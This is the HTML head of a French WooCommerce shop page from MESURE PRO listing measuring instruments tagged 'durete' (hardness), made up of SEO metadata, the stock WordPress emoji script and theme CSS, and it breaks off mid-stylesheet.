

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mesure-pro.com/etiquette-produit/durete/
body_size: 20832
content:
<!doctype html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://mesure-pro.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des durete - MESURE PRO</title>
	<link rel="canonical" href="https://mesure-pro.com/etiquette-produit/durete/" />
	<link rel="next" href="https://mesure-pro.com/etiquette-produit/durete/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des durete - MESURE PRO" />
	<meta property="og:url" content="https://mesure-pro.com/etiquette-produit/durete/" />
	<meta property="og:site_name" content="MESURE PRO" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mesure-pro.com/etiquette-produit/durete/","url":"https://mesure-pro.com/etiquette-produit/durete/","name":"Archives des durete - MESURE PRO","isPartOf":{"@id":"https://mesure-pro.com/#website"},"primaryImageOfPage":{"@id":"https://mesure-pro.com/etiquette-produit/durete/#primaryimage"},"image":{"@id":"https://mesure-pro.com/etiquette-produit/durete/#primaryimage"},"thumbnailUrl":"https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02.jpg","breadcrumb":{"@id":"https://mesure-pro.com/etiquette-produit/durete/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mesure-pro.com/etiquette-produit/durete/#primaryimage","url":"https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02.jpg","contentUrl":"https://mesure-pro.com/wp-content/uploads/2020/10/img-lr-ahmo-g02.jpg","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://mesure-pro.com/etiquette-produit/durete/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mesure-pro.com/"},{"@type":"ListItem","position":2,"name":"durete"}]},{"@type":"WebSite","@id":"https://mesure-pro.com/#website","url":"https://mesure-pro.com/","name":"MESURE PRO","description":"Vente d&#039;appareils de mesure avec expérience et réactivité","publisher":{"@id":"https://mesure-pro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mesure-pro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://mesure-pro.com/#organization","name":"MESURE PRO","url":"https://mesure-pro.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mesure-pro.com/#/schema/logo/image/","url":"https://mesure-pro.com/wp-content/uploads/2020/11/logo-300dpi.jpg","contentUrl":"https://mesure-pro.com/wp-content/uploads/2020/11/logo-300dpi.jpg","width":980,"height":570,"caption":"MESURE PRO"},"image":{"@id":"https://mesure-pro.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MESURE PRO &raquo; Flux" href="https://mesure-pro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MESURE PRO &raquo; Flux des commentaires" href="https://mesure-pro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour MESURE PRO &raquo; durete Étiquette" href="https://mesure-pro.com/etiquette-produit/durete/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mesure-pro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mesure-pro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://mesure-pro.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #2d7391;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #145a78;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #2d7391;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mesure-pro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='qwc-mini-cart-css' href='https://mesure-pro.com/wp-content/plugins/quotes-for-woocommerce/assets/css/qwc-shop.css?ver=2.10' media='' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='spam-master-css' href='https://mesure-pro.com/wp-content/plugins/spam-master/css/spam-master.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://mesure-pro.com/wp-content/themes/storefront/style.css?ver=4.6.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #000000;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #000000;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #414141;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #031b30;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #000000;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #2d7391;
				border-color: #2d7391;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #145a78;
				border-color: #145a78;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #3a5c81;
				color: #ffffff;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #cbdaf4;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #000000;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #1c3449;
				}

				.secondary-navigation ul.menu a {
					color: #031b30;
				}

				.main-navigation ul.menu ul.sub-menu,
